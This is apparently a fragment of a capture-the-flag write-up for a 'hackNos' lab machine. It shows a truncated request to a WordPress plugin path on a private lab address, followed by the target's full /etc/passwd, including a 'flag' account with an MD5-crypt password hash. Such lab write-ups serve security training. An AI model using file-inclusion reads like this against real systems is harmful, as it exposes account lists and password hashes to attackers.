 view-source:http://192.168.56.57/tsweb/wp-content/plugins/gracer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash
31 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
32 flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
33